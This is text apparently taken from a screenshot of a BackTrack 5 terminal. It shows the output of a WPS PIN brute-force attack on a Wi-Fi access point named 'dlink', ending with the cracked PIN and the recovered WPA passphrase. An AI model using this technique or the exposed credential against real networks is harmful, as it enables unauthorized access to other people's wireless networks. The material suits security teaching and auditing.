 Applications Places System Fri May 4, 12:47 PM
root@bt: ~
File Edit View Terminal Help
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received WSC NACK
[+] Sending WSC NACK
[+] Trying pin 58820278
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 18765 seconds
[+] WPS PIN: '58820278'
[+] WPA PSK: 'jackandjillwentupthehill'
[+] AP SSID: 'dlink'
root@bt:~#
<< back | track 5
root@bt: ~